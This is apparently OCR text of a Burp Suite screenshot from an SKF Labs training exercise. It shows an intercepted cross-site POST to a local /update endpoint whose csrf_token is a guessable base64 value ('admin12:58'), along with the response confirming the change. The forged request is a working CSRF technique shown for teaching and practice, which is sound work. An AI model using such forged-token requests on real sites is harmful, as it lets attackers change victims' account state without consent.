 1 2 3 4 2 14:02
SKF Labs
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 403 Bypasser Wsdler JWT Editor Keys Settings
JSON Web Tokens Deserialization Scanner SAML Raider Certificates Agartha Mobile Security Proxy
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1331 http://localhost:5000 GET /static/js/hints.js 304 177 script js
Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://localhost:1337
10 Connection: close
11 Referer: http://localhost:1337/
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-site
17 Sec-Fetch-User: ?1
18
19 color=Hackzord%21&csrf_token=YWRtaW4xMjo1OA%3D%3D
YWRtaW4xMjo1Mw 0 matches
Response
Pretty Raw Hex Render \n
142 <button class="btn btn-primary" type="submit">
Submit Button
</button>
143 </div>
144 </form>
145 </div>
146 </div>
147 </div>
<!-- /.col-->
148 </div>
<!-- /.row -->
149 <div style="float:right;">
150 <a href="/update">
Refresh the page
</a>
151 </div>
152 <center>
153 <p style="font-size:2em;">
Hackzord!
</p>
154 </center>
155 <center>
156 <p style="font-size:3em;">
</p>
157 </center>
158
159 </div>
160 <!--/.main-->
161
162 <!-- End Original Code -->
163
164 </div>
165 </div>
Search... 0 matches
INSPECTOR